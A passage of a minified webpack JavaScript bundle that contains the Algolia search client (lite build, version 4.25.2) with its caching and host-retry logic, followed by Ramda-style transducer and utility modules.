0)}},function(t,e,n){var r;r=function(){"use strict";function t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?e(Object(i),!0).forEach(function(e){t(n,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(i,t))})}return n}function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],r=!0,i=!1,o=void 0;try{for(var s,a=t[Symbol.iterator]();!(r=(s=a.next()).done)&&(n.push(s.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function i(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(t){var e,n="algoliasearch-client-js-".concat(t.key),i=function(){return void 0===e&&(e=t.localStorage||window.localStorage),e},o=function(){return JSON.parse(i().getItem(n)||"{}")},s=function(t){i().setItem(n,JSON.stringify(t))},a=function(){var e=t.timeToLive?1e3*t.timeToLive:null,n=o(),i=Object.fromEntries(Object.entries(n).filter(function(t){return void 0!==r(t,2)[1].timestamp}));if(s(i),e){var a=Object.fromEntries(Object.entries(i).filter(function(t){var n=r(t,2)[1],i=(new Date).getTime();return!(n.timestamp+e<i)}));s(a)}};return{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then(function(){a();var e=JSON.stringify(t);return o()[e]}).then(function(t){return Promise.all([t?t.value:e(),void 0!==t])}).then(function(t){var e=r(t,2),i=e[0],o=e[1];return Promise.all([i,o||n.miss(i)])}).then(function(t){return r(t,1)[0]})},set:function(t,e){return Promise.resolve().then(function(){var r=o();return r[JSON.stringify(t)]={timestamp:(new Date).getTime(),value:e},i().setItem(n,JSON.stringify(r)),e})},delete:function(t){return Promise.resolve().then(function(){var e=o();delete e[JSON.stringify(t)],i().setItem(n,JSON.stringify(e))})},clear:function(){return Promise.resolve().then(function(){i().removeItem(n)})}}}function s(t){var e=i(t.caches),n=e.shift();return void 0===n?{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return e().then(function(t){return Promise.all([t,n.miss(t)])}).then(function(t){return r(t,1)[0]})},set:function(t,e){return Promise.resolve(e)},delete:function(t){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(t,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(t,r,i).catch(function(){return s({caches:e}).get(t,r,i)})},set:function(t,r){return n.set(t,r).catch(function(){return s({caches:e}).set(t,r)})},delete:function(t){return n.delete(t).catch(function(){return s({caches:e}).delete(t)})},clear:function(){return n.clear().catch(function(){return s({caches:e}).clear()})}}}function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},e={};return{get:function(n,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},o=JSON.stringify(n);if(o in e)return Promise.resolve(t.serializable?JSON.parse(e[o]):e[o]);var s=r(),a=i&&i.miss||function(){return Promise.resolve()};return s.then(function(t){return a(t)}).then(function(){return s})},set:function(n,r){return e[JSON.stringify(n)]=t.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(t){return delete e[JSON.stringify(t)],Promise.resolve()},clear:function(){return e={},Promise.resolve()}}}function c(t,e){return e?(Object.keys(e).forEach(function(n){t[n]=e[n](t)}),t):t}function u(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];var i=0;return t.replace(/%s/g,function(){return encodeURIComponent(n[i++])})}var l={WithinQueryParameters:0,WithinHeaders:1};function f(t,e){var n=t||{},r=n.data||{};return Object.keys(n).forEach(function(t){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(t)&&(r[t]=n[t])}),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||e,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}var h={Read:1,Write:2,Any:3},p=1,d=2,v=3;function m(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:p;return n(n({},t),{},{status:e,lastUpdate:Date.now()})}function g(t){return"string"==typeof t?{protocol:"https",url:t,accept:h.Any}:{protocol:t.protocol||"https",url:t.url,accept:t.accept||h.Any}}var y="GET",b="POST";function _(t,e,r,o){var s=[],a=function(t,e){if(t.method!==y&&(void 0!==t.data||void 0!==e.data)){var r=Array.isArray(t.data)?t.data:n(n({},t.data),e.data);return JSON.stringify(r)}}(r,o),c=function(t,e){var r=n(n({},t.headers),e.headers),i={};return Object.keys(r).forEach(function(t){var e=r[t];i[t.toLowerCase()]=e}),i}(t,o),u=r.method,l=r.method!==y?{}:n(n({},r.data),o.data),f=n(n(n({"x-algolia-agent":t.userAgent.value},t.queryParameters),l),o.queryParameters),h=0,b=function e(n,i){var l=n.pop();if(void 0===l)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, please reach out to the Algolia Support team: https://alg.li/support .",transporterStackTrace:S(s)};var p={data:a,headers:c,method:u,url:function(t,e,n){var r=w(n),i="".concat(t.protocol,"://").concat(t.url,"/").concat("/"===e.charAt(0)?e.substr(1):e);return r.length&&(i+="?".concat(r)),i}(l,r.path,f),connectTimeout:i(h,t.timeouts.connect),responseTimeout:i(h,o.timeout)},g=function(t){var e={request:p,response:t,host:l,triesLeft:n.length};return s.push(e),e},y={onSuccess:function(t){return function(t){try{return JSON.parse(t.content)}catch(e){throw function(t,e){return{name:"DeserializationError",message:t,response:e}}(e.message,t)}}(t)},onRetry:function(r){var o=g(r);return r.isTimedOut&&h++,Promise.all([t.logger.info("Retryable failure",O(o)),t.hostsCache.set(l,m(l,r.isTimedOut?v:d))]).then(function(){return e(n,i)})},onFail:function(t){throw g(t),function(t,e){var n=t.content,r=t.status,i=n;try{i=JSON.parse(n).message}catch(t){}return function(t,e,n){return{name:"ApiError",message:i,status:r,transporterStackTrace:n}}(0,0,e)}(t,S(s))}};return t.requester.send(p).then(function(t){return function(t,e){return function(t){var e=t.status;return t.isTimedOut||function(t){var e=t.isTimedOut,n=t.status;return!e&&0==~~n}(t)||2!=~~(e/100)&&4!=~~(e/100)}(t)?e.onRetry(t):2==~~(t.status/100)?e.onSuccess(t):e.onFail(t)}(t,y)})};return function(t,e){return Promise.all(e.map(function(e){return t.get(e,function(){return Promise.resolve(m(e))})})).then(function(t){var n=t.filter(function(t){return function(t){return t.status===p||Date.now()-t.lastUpdate>12e4}(t)}),r=t.filter(function(t){return function(t){return t.status===v&&Date.now()-t.lastUpdate<=12e4}(t)}),o=[].concat(i(n),i(r));return{getTimeout:function(t,e){return(0===r.length&&0===t?1:r.length+3+t)*e},statelessHosts:o.length>0?o.map(function(t){return g(t)}):e}})}(t.hostsCache,e).then(function(t){return b(i(t.statelessHosts).reverse(),t.getTimeout)})}function w(t){return Object.keys(t).map(function(e){return u("%s=%s",e,(n=t[e],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(t[e]):t[e]));var n}).join("&")}function S(t){return t.map(function(t){return O(t)})}function O(t){var e=t.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return n(n({},t),{},{request:n(n({},t.request),{},{headers:n(n({},t.request.headers),e)})})}var E=function(t){var e=t.appId,i=function(t,e,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":e};return{headers:function(){return t===l.WithinHeaders?r:{}},queryParameters:function(){return t===l.WithinQueryParameters?r:{}}}}(void 0!==t.authMode?t.authMode:l.WithinHeaders,e,t.apiKey),o=function(t){var e=t.hostsCache,n=t.logger,i=t.requester,o=t.requestsCache,s=t.responsesCache,a=t.timeouts,c=t.userAgent,u=t.hosts,l=t.queryParameters,p={hostsCache:e,logger:n,requester:i,requestsCache:o,responsesCache:s,timeouts:a,userAgent:c,headers:t.headers,queryParameters:l,hosts:u.map(function(t){return g(t)}),read:function(t,e){var n=f(e,p.timeouts.read),i=function(){return _(p,p.hosts.filter(function(t){return 0!=(t.accept&h.Read)}),t,n)};if(!0!==(void 0!==n.cacheable?n.cacheable:t.cacheable))return i();var o={request:t,mappedRequestOptions:n,transporter:{queryParameters:p.queryParameters,headers:p.headers}};return p.responsesCache.get(o,function(){return p.requestsCache.get(o,function(){return p.requestsCache.set(o,i()).then(function(t){return Promise.all([p.requestsCache.delete(o),t])},function(t){return Promise.all([p.requestsCache.delete(o),Promise.reject(t)])}).then(function(t){var e=r(t,2);return e[0],e[1]})})},{miss:function(t){return p.responsesCache.set(o,t)}})},write:function(t,e){return _(p,p.hosts.filter(function(t){return 0!=(t.accept&h.Write)}),t,f(e,p.timeouts.write))}};return p}(n(n({hosts:[{url:"".concat(e,"-dsn.algolia.net"),accept:h.Read},{url:"".concat(e,".algolia.net"),accept:h.Write}].concat(function(t){for(var e=t.length-1;e>0;e--){var n=Math.floor(Math.random()*(e+1)),r=t[e];t[e]=t[n],t[n]=r}return t}([{url:"".concat(e,"-1.algolianet.com")},{url:"".concat(e,"-2.algolianet.com")},{url:"".concat(e,"-3.algolianet.com")}]))},t),{},{headers:n(n(n({},i.headers()),{"content-type":"application/x-www-form-urlencoded"}),t.headers),queryParameters:n(n({},i.queryParameters()),t.queryParameters)}));return c({transporter:o,appId:e,addAlgoliaAgent:function(t,e){o.userAgent.add({segment:t,version:e})},clearCache:function(){return Promise.all([o.requestsCache.clear(),o.responsesCache.clear()]).then(function(){})}},t.methods)},x=function(t){return function(e,n){return e.method===y?t.transporter.read(e,n):t.transporter.write(e,n)}},k=function(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return c({transporter:t.transporter,appId:t.appId,indexName:e},n.methods)}},j=function(t){return function(e,r){var i=e.map(function(t){return n(n({},t),{},{params:w(t.params||{})})});return t.transporter.read({method:b,path:"1/indexes/*/queries",data:{requests:i},cacheable:!0},r)}},C=function(t){return function(e,r){return Promise.all(e.map(function(e){var i=e.params,o=i.facetName,s=i.facetQuery,a=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(i,["facetName","facetQuery"]);return k(t)(e.indexName,{methods:{searchForFacetValues:I}}).searchForFacetValues(o,s,n(n({},r),a))}))}},P=function(t){return function(e,n,r){return t.transporter.read({method:b,path:u("1/answers/%s/prediction",t.indexName),data:{query:e,queryLanguages:n},cacheable:!0},r)}},A=function(t){return function(e,n){return t.transporter.read({method:b,path:u("1/indexes/%s/query",t.indexName),data:{query:e},cacheable:!0},n)}},I=function(t){return function(e,n,r){return t.transporter.read({method:b,path:u("1/indexes/%s/facets/%s/query",t.indexName,e),data:{facetQuery:n},cacheable:!0},r)}},T=3,L=function(t){return function(e,r){var i=e.map(function(t){return n(n({},t),{},{threshold:t.threshold||0})});return t.transporter.read({method:b,path:"1/indexes/*/recommendations",data:{requests:i},cacheable:!0},r)}};function D(t,e,r){var i={appId:t,apiKey:e,timeouts:{connect:1,read:2,write:30},requester:{send:function(t){return new Promise(function(e){var n=new XMLHttpRequest;n.open(t.method,t.url,!0),Object.keys(t.headers).forEach(function(e){return n.setRequestHeader(e,t.headers[e])});var r,i=function(t,r){return setTimeout(function(){n.abort(),e({status:0,content:r,isTimedOut:!0})},1e3*t)},o=i(t.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(o),r=i(t.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(o),clearTimeout(r),e({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(o),clearTimeout(r),e({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(t.data)})}},logger:(T,{debug:function(t,e){return Promise.resolve()},info:function(t,e){return Promise.resolve()},error:function(t,e){return Promise.resolve()}}),responsesCache:a(),requestsCache:a({serializable:!1}),hostsCache:s({caches:[o({key:"".concat("4.25.2","-").concat(t)}),a()]}),userAgent:function(t){var e={value:"Algolia for JavaScript (".concat(t,")"),add:function(t){var n="; ".concat(t.segment).concat(void 0!==t.version?" (".concat(t.version,")"):"");return-1===e.value.indexOf(n)&&(e.value="".concat(e.value).concat(n)),e}};return e}("4.25.2").add({segment:"Browser",version:"lite"}),authMode:l.WithinQueryParameters};return E(n(n(n({},i),r),{},{methods:{search:j,searchForFacetValues:C,multipleQueries:j,multipleSearchForFacetValues:C,customRequest:x,initIndex:function(t){return function(e){return k(t)(e,{methods:{search:A,searchForFacetValues:I,findAnswers:P}})}},getRecommendations:L}}))}return D.version="4.25.2",D},t.exports=r()},function(t,e,n){"use strict";n(104)},function(t,e,n){"use strict";n(104)},function(t,e,n){"use strict"},function(t,e,n){"use strict";n(41),n(1),n(23)},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(417);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)||(this.all=!1,t=Object(i.a)(this.xf["@@transducer/step"](t,!1))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";n(1),n(23),n(105),n(128),n(53)},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(1),n(23),n(105),n(128),n(53)},function(t,e,n){"use strict";var r=n(422),i=n(0),o=n(15),s=n(423);s.a,r.a},function(t,e,n){"use strict";e.a=function(t,e){var n=0,r=e.length-(t-1),i=new Array(r>=0?r:0);for(;n<r;)i[n]=Array.prototype.slice.call(e,n,n+t),n+=1;return i}},function(t,e,n){"use strict";var r=n(41),i=n(0),o=n(18),s=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t.prototype.getCopy=function(){return Object(r.a)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},t}(),a=Object(i.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";n(41),n(0)},function(t,e,n){"use strict";n(1),n(271),n(23),n(32),n(105),n(128),n(53),n(272)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(1),n(158)},function(t,e,n){"use strict";n(0),n(159),n(268),n(160)},function(t,e,n){"use strict";n(199)},function(t,e,n){"use strict";var r=n(0),i=n(432),o=n(32),s=Object(r.a)(function(t,e){return Object(o.a)(t,Object(i.a)(e))});e.a=s},function(t,e,n){"use strict";var r=n(433),i=n(156),o=n(37),s=n(18);e.a=function(t){var e=function(t){return{"@@transducer/init":s.a.init,"@@transducer/result":function(e){return t["@@transducer/result"](e)},"@@transducer/step":function(e,n){var i=t["@@transducer/step"](e,n);return i["@@transducer/reduced"]?Object(r.a)(i):i}}}(t);return{"@@transducer/init":s.a.init,"@@transducer/result":function(t){return e["@@transducer/result"](t)},"@@transducer/step":function(t,n){return Object(i.a)(n)?Object(o.a)(e,t,n):Object(o.a)(e,t,[n])}}}},function(t,e,n){"use strict";e.a=function(t){return{"@@transducer/value":t,"@@transducer/reduced":!0}}},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(277),n(1)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";var r=n(160),i=n(279);i.a},function(t,e,n){"use strict";e.a=function(t,e){return function(){return e.call(this,t.apply(this,arguments))}}},function(t,e,n){"use strict";n(282),n(161)},function(t,e,n){"use strict";e.a=function(t,e){return function(){var n=this;return t.apply(n,arguments).then(function(t){return e.call(n,t)})}}},function(t,e,n){"use strict";e.a=function t(e,n){var u=function(i){var o=n.concat([e]);return Object(r.a)(i,o)?"<Circular>":t(i,o)};var l=function(t,e){return Object(i.a)(function(e){return Object(o.a)(e)+": "+u(t[e])},e.slice().sort())};switch(Object.prototype.toString.call(e)){case"[object Arguments]":return"(function() { return arguments; }("+Object(i.a)(u,e).join(", ")+"))";case"[object Array]":return"["+Object(i.a)(u,e).concat(l(e,Object(c.a)(function(t){return/^\d+$/.test(t)},Object(a.a)(e)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof e?"new Boolean("+u(e.valueOf())+")":e.toString();case"[object Date]":return"new Date("+(isNaN(e.valueOf())?u(NaN):Object(o.a)(Object(s.a)(e)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof e?"new Number("+u(e.valueOf())+")":1/e==-1/0?"-0":e.toString(10);case"[object String]":return"object"==typeof e?"new String("+u(e.valueOf())+")":Object(o.a)(e);case"[object Undefined]":return"undefined";default:if("function"==typeof e.toString){var f=e.toString();if("[object Object]"!==f)return f}return"{"+l(e,Object(a.a)(e)).join(", ")+"}"}};var r=n(107),i=n(155),o=n(445),s=n(446),a=n(52),c=n(163)},function(t,e,n){"use strict";e.a=f;var r=n(443),i=n(162),o=n(444),s=n(28),a=n(284),c=n(52),u=n(201);function l(t,e,n,o){var s=Object(r.a)(t),a=Object(r.a)(e);function c(t,e){return f(t,e,n.slice(),o.slice())}return!Object(i.a)(function(t,e){return!Object(i.a)(c,e,t)},a,s)}function f(t,e,n,r){if(Object(a.a)(t,e))return!0;var i=Object(u.a)(t);if(i!==Object(u.a)(e))return!1;if(null==t||null==e)return!1;if("function"==typeof t["fantasy-land/equals"]||"function"==typeof e["fantasy-land/equals"])return"function"==typeof t["fantasy-land/equals"]&&t["fantasy-land/equals"](e)&&"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](t);if("function"==typeof t.equals||"function"==typeof e.equals)return"function"==typeof t.equals&&t.equals(e)&&"function"==typeof e.equals&&e.equals(t);switch(i){case"Arguments":case"Array":case"Object":if("function"==typeof t.constructor&&"Promise"===Object(o.a)(t.constructor))return t===e;break;case"Boolean":case"Number":case"String":if(typeof t!=typeof e||!Object(a.a)(t.valueOf(),e.valueOf()))return!1;break;case"Date":if(!Object(a.a)(t.valueOf(),e.valueOf()))return!1;break;case"Error":return t.name===e.name&&t.message===e.message;case"RegExp":if(t.source!==e.source||t.global!==e.global||t.ignoreCase!==e.ignoreCase||t.multiline!==e.multiline||t.sticky!==e.sticky||t.unicode!==e.unicode)return!1}for(var h=n.length-1;h>=0;){if(n[h]===t)return r[h]===e;h-=1}switch(i){case"Map":return t.size===e.size&&l(t.entries(),e.entries(),n.concat([t]),r.concat([e]));case"Set":return t.size===e.size&&l(t.values(),e.values(),n.concat([t]),r.concat([e]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var p=Object(c.a)(t);if(p.length!==Object(c.a)(e).length)return!1;var d=n.concat([t]),v=r.concat([e]);for(h=p.length-1;h>=0;){var m=p[h];if(!Object(s.a)(m,e)||!f(e[m],t[m],d,v))return!1;h-=1}return!0}},function(t,e,n){"use strict";e.a=function(t){var e,n=[];for(;!(e=t.next()).done;)n.push(e.value);return n}},function(t,e,n){"use strict";e.a=function(t){var e=String(t).match(/^function (\w*)/);return null==e?"":e[1]}},function(t,e,n){"use strict";e.a=function(t){return'"'+t.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}},function(t,e,n){"use strict";var r=function(t){return(t<10?"0":"")+t},i="function"==typeof Date.prototype.toISOString?function(t){return t.toISOString()}:function(t){return t.getUTCFullYear()+"-"+r(t.getUTCMonth()+1)+"-"+r(t.getUTCDate())+"T"+r(t.getUTCHours())+":"+r(t.getUTCMinutes())+":"+r(t.getUTCSeconds())+"."+(t.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"};e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):t},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(51),n(1),n(32),n(105),n(53)},function(t,e,n){"use strict";n(1),n(286)},function(t,e,n){"use strict";var r=n(107),i=n(0);r.a},function(t,e,n){"use strict";n(164)},function(t,e,n){"use strict";var r=n(154),i=n(28),o=n(18),s=function(){function t(t,e,n,r){this.valueFn=t,this.valueAcc=e,this.keyFn=n,this.xf=r,this.inputs={}}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){var e;for(e in this.inputs)if(Object(i.a)(e,this.inputs)&&(t=this.xf["@@transducer/step"](t,this.inputs[e]))["@@transducer/reduced"]){t=t["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){var n=this.keyFn(e);return this.inputs[n]=this.inputs[n]||[n,this.valueAcc],this.inputs[n][1]=this.valueFn(this.inputs[n][1],e),t},t}(),a=Object(r.a)(4,[],function(t,e,n,r){return new s(t,e,n,r)});e.a=a},function(t,e,n){"use strict";n(153)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0),n(198),n(157),n(291),n(292),n(208)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.n=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.n>0?(this.n-=1,t):this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(459),s=n(461);s.a,o.a},function(t,e,n){"use strict";e.a=function(t,e){return Object(r.a)(t<e.length?e.length-t:0,e)};var r=n(209)},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.n=t,this.i=0}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=o.a.result,t.prototype["@@transducer/step"]=function(t,e){this.i+=1;var n=0===this.n?t:this.xf["@@transducer/step"](t,e);return this.n>=0&&this.i>=this.n?Object(i.a)(n):n},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.full&&(t=this.xf["@@transducer/step"](t,this.acc[this.pos])),this.store(e),t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(463),s=n(464);s.a,o.a},function(t,e,n){"use strict";e.a=function(t,e){var n=e.length-1;for(;n>=0&&t(e[n]);)n-=1;return Object(r.a)(0,n+1,e)};var r=n(42)},function(t,e,n){"use strict";var r=n(0),i=n(37),o=n(18),s=function(){function t(t,e){this.f=t,this.retained=[],this.xf=e}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.retained=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.retain(t,e):this.flush(t,e)},t.prototype.flush=function(t,e){return t=Object(i.a)(this.xf["@@transducer/step"],t,this.retained),this.retained=[],this.xf["@@transducer/step"](t,e)},t.prototype.retain=function(t,e){return this.retained.push(e),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(1),i=n(15),o=n(294),s=n(295),a=n(38);a.a,a.a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(467),s=n(42);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){if(this.f){if(this.f(e))return t;this.f=null}return this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(0),n(159),n(160),n(297)},function(t,e,n){"use strict";n(0),n(38),n(299)},function(t,e,n){"use strict";n(5),n(38)},function(t,e,n){"use strict";n(5),n(38)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(474);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.found=!1}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,void 0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.found=!0,t=Object(i.a)(this.xf["@@transducer/step"](t,e))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(476);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.found=!1}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,-1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.found=!0,t=Object(i.a)(this.xf["@@transducer/step"](t,this.idx))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(478);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.last))},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.last=e),t},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(480);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.lastIdx=-1}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.lastIdx))},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.lastIdx=this.idx),t},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(1),n(276)},function(t,e,n){"use strict";n(130),n(0)},function(t,e,n){"use strict";n(0),n(52)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(130),n(0),n(164)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(0),i=n(28);i.a},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(132)},function(t,e,n){"use strict";n(5),n(23)},function(t,e,n){"use strict";n(153)},function(t,e,n){"use strict";n(164)},function(t,e,n){"use strict";n(0),n(283),n(76)},function(t,e,n){"use 